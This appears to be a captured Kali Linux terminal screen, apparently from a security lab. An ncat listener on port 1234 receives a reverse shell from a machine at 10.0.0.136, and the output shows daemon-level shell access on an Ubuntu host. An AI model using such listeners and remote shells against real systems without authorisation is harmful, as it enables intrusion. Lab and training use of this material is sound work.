 root@kali: ~
File Edit View Search Terminal Help
root@kali:~# ncat -lvp 1234
Ncat: Version 7.12 ( https://nmap.org/ncat )
Ncat: Listening on :::1234
Ncat: Listening on 0.0.0.0:1234
Ncat: Connection from 10.0.0.136.
Ncat: Connection from 10.0.0.136:51928.
Linux linux 3.13.0-55-generic #94-Ubuntu SMP Thu Jun 18 00:27:10 UTC 2015 x86_64
x86_64 x86_64 GNU/Linux
06:42:03 up 5 min,  0 users,  load average: 0.00, 0.03, 0.02
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=1(daemon) gid=1(daemon) groups=1(daemon)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
daemon
$